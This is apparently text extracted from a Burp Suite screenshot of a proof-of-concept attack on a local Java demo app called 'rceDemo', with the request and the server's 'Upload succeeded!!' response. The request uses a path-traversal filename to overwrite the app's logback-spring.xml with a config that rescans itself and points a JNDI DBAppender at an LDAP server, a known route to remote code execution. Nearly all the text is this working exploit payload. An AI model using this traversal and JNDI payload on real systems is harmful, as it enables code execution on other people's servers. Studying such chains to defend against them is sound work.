 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 1003
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.10.3:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVDIQO2Kv4xCe6fAf
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.55 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.20.10.3:8080/upload.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundaryVDIQO2Kv4xCe6fAf
16 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../Users/panda/Downloads/rceDemo/target/classes/logback-spring.xml"
17 Content-Type: text/plain
18
19 <configuration scan="true" scanPeriod="10 seconds" debug="true">
20 <appender name="STDOUT" class="ch.qos.logback.core.ConsoleAppender">
21 <encoder>
22 <pattern>%-4relative [%thread] %-5level %logger{35} - %msg %n</pattern>
23 </encoder>
24 </appender>
25
26 <appender name="DB" class="ch.qos.logback.classic.db.DBAppender">
27 <connectionSource class="ch.qos.logback.core.db.JNDIConnectionSource">
28 <jndiLocation>ldap://127.0.0.1:1389/erqtcd</jndiLocation>
29 </connectionSource>
30 </appender>
31
32 <root level="DEBUG">
33 <appender-ref ref="STDOUT" />
34 </root>
35 </configuration>
36 ------WebKitFormBoundaryVDIQO2Kv4xCe6fAf--
37
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 18
4 Date: Tue, 14 Dec 2021 08:37:19 GMT
5 Connection: close
6
7 Upload succeeded!!
Search...
0 matches